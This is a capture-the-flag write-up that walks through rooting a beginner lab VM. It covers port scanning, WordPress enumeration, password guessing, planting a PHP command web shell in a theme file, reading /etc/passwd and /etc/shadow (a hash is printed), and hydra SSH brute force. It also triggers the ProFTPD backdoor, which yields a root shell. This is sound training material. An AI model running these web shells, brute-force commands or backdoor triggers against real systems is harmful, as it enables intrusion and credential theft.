
Hey guys, in this write-up I'm sharing the solution to this CTF. This is a nice CTF for beginners because it teaches how penetration testing works.
I swear this CTF is designed in the best possible way, and we'll try to explain each part and how we thought about it.
Information Gathering:
Since this is just a CTF, we skip the passive reconnaissance phase, but in real life this is the most important phase as it gives you understanding of your target + provides you with valuable information about employees, programs, and sensitive hidden information.
So let's move to active reconnaissance.
Active Reconnaissance
The first thing we start with is port scanning.
I'll try to identify open ports with a tool that is fast so we don't waste much time, then we'll examine each open port in detail with nmap.

sudo masscan 192.168.1.108 --rate=10000 --ports 0-65535
One of the best tools for port scanning that lets you scan many ports in a short time.
--rate:This defines the scan speed like threads.
--ports:This is the argument that defines the range of ports you want to scan. I specified all existing ports.
Now start scanning with nmap

sudo nmap -sCV -p 22,21,80 192.168.1.108
The best tool in network scanning.
-sCVLike -sC and -sV but the last (-sV) is for getting the version specific to the port, while -sC is a flag for examining if there is information about the port using NSE.
-pThis flag is for specifying the ports you want nmap to scan.
Using nmap scripts for getting more info
One of the best things I like is nmap scripts because they provide valuable information.
First, I'll use http-enum which performs ENUM on HTTP services and brings you software information, version, and heading pages.
sudo nmap --script="http-enum" -p 80 192.168.1.108
Flag for specifying the name of the nmap script you want to run.

As we notice here, http-enum found a hidden path in the website called /secret/ which we'll save in memory to finish our scanning.
Now I use more nmap scripts to scan the FTP port as it appears to have many areas for exploitation.
sudo nmap --script="ftp*" -p 21 192.168.1.108
Means use any script starting with the name FTP.

As we notice here, it found a dangerous vulnerability in this FTP that gives us a backdoor with ROOT privileges, meaning full access to the entire system.
But this vulnerability is not available in this CTF target, because the CTF creator didn't enable it, because it literally ends the CTF completely.
So we won't use it until the end of the CTF for the other parts, we'll focus on playing the CTF as it was designed so you benefit well.
Get more info from headers
To check that path from my first glance based on experience, it's WordPress :) but there's no harm in experiments in the world of hacking.
To confirm the technology used in this path, there are two ways.
I'll explain both of them.
The first is using the extension Wappalyzer which is easy to use, just click on it to get all information.

I don't want to boast because the page showed "powered by WordPress", but it's important to see the second technique.
The second is using the whatweb tool, one of the best tools I use. You can simply input it in bash scripts and scan large scopes in minutes.
whatweb http://192.168.1.108/secret/

As you see, it's very simple, and also whatweb clearly told us and brought us more information like the backend system type.
Since it's WordPress, let's start collecting information about WordPress as it's a hackers' paradise hhhh.
Scan CMS WordPress
When talking about WordPress, we always talk about wpscan as it's the best for discovery.
wpscan --url "http://192.168.1.108/secret/" -e u,t
Flag for using some additional useful functions in scanning like {u} to get usernames specific to this CMS, {t} to scan plugin vulnerabilities.

As we see, it only brought us one valuable piece of information which is a username specific to the CMS admin, which is admin hhhh.
Vulnerability Scan:
As a natural reaction after getting a username, thinking about performing brute force to get passwords.
So let's go to the login page, I know it by the path /wp-login.php, but if you don't know, try one of these tools ffuf, gobuster, dirb, they're good for discovering hidden pages.
Based on experience, I tried the admin password, and it worked hhhhh, but I'll explain to you in another scenario if you encounter it how to guess passwords.
wpscan --url "http://192.168.1.108/secret/" --passwords /usr/share/wordlists/rockyou.txt --usernames admin
Flag for passing password wordlist.
--usernamesFlag for passing username.

Fortunately, we've hacked the admin panel, but what's the next step?
If the user you hacked has privileges to modify PHP files on the server, then congratulations, just upload a PHP backdoor shell, and you've hacked the server.
If you don't have that, try to look for existing vulnerabilities in the version you hacked.
In our case, we have the privilege so let's start.
Exploitation
Fortunately, I'll go to 404.php and modify its code with a PHP backdoor, giving me command injection on the server.

As you see, I created that simple backdoor only to explain to you how to pass many commands in the network, secondly so you don't use ready-made scripts.
<?php echo shell_exec($_GET['cmd']); ?>
Fortunately, this is one of the simplest codes in PHP, we don't need to explain it, just copy it to Google and you'll find 100000 explanations for it, let's continue.
Fortunately, if we go to the path /wp-content/themes/twentyseventeen/404.php we'll see a blank page, but actually it's a page that doesn't display anything that we're playing with hh.
But if we do /wp-content/themes/twentyseventeen/404.php?cmd=COMMAND we'll see the output of that command displayed on the page, this isn't magic hh, it's the code we planted.

As you see, I used curl because I prefer it, but you can verify the same result from the browser as it's the same principle.
Now let's start proper play, which is collecting as much information as possible from the server.
curl "http://192.168.1.108/secret/wp-content/themes/twentyseventeen/404.php?cmd=cat+/etc/passwd"
Output:
root:x:0:0:root:/root:/bin/bash
marlinspike:x:1000:1000:marlinspike,,,:/home/marlinspike:/bin/bash
As you see here, there are 2 users on this server: marlinspike and root. I highlighted them because the others are just services, not important.
It's possible here to read the /etc/shadow file which contains password hashes for these users.
curl "http://192.168.1.108/secret/wp-content/themes/twentyseventeen/404.php?cmd=cat+/etc/shadow"
Output:
root:!:17484:0:99999:7:::
marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQbUhCKbl4/:17484:0:99999:7:::
This is dangerous because we can simply try to crack this hash using john or hashcat.
And booooom, we've hacked it, but I'll leave this task for you to practice a little :)
You can also read the SSH file specific to user marlinspike, and log in with his privileges via SSH, and I'll leave that for you to research.
But I just performed brute force on the SSH password for user marlinspike using hydra.
hydra -l marlinspike -P pass.txt ssh://192.168.1.108

As you see, the SSH password for user marlinspike is marlinspike.
So let's log in via SSH.
ssh marlinspike@192.168.1.108
Privilege Escalation
Now we're in the last part which is escalating privileges to ROOT. Actually in this CTF it was very easy, but I'll explain a technique that automatically provides many information in a very clear way.
First, we download LinPEAS which is one of the best scripts for gathering information for privilege escalation.
Let's download it to the victim machine.
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh -O linpeas.sh
As you see, it's very simple.
Let's run it.
bash linpeas.sh
This will provide you with a lot of information, I just wanted to explain it to you.
But I tried the command sudo su and actually got root.
marlinspike@vtcsec:~$ sudo su
[sudo] password for marlinspike:
root@vtcsec:/home/marlinspike# id
uid=0(root) gid=0(root) groups=0(root)
root@vtcsec:/home/marlinspike#
And with this, we've solved this easy lab. I ask you to download it and try it, and also try the techniques mentioned here that I only explained briefly so you benefit 100%.
Download labExploit from FTP backdoor
It's very simple :)
Just connect to the port and pass the code that activates the backdoor or use a ready exploit in MSF framework.
nc 192.168.1.108 21 # nc connection
# response
HELP ACIDBITCHEZ # code to activate backdoor
id # normal command
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)

You can also get a great shell through MSF using use exploit/unix/ftp/proftpd_133c_backdoor.
Goodbye hackers :)
I really hope this write-up has benefited you. Just practice well and follow it. Greetings, saad 0xdy
